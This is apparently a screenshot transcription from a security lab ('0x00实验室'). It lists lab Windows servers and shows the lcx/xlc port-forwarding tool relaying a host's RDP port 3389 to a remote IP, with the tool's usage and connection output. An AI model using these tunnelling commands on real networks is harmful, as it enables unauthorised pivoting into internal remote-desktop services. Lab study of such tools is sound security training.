 2008 R2 x64 DC God.org
2008 R2 x64 WebServer
Server 2012 SqlServer
选定 管理员: 命令提示符 - Lcx.exe -slave 192.168.3.31 6666 127.0.0.1 3389
site:http://sec.xlcteam.com
usage: xlc.exe [options]
options:
-slave remoteIp remotePort1 localIp localPort
-listen remotePort1 remotePort2
e.g.:
xlc.exe -slave 202.119.225.35 51 192.168.0.11 3389
xlc.exe -listen 51 33891
[+] Make a Connection to 192.168.3.31on port:127.0.0.1....
[+] Make a Connection to 192.168.3.31on port:127.0.0.1....
0x00实验室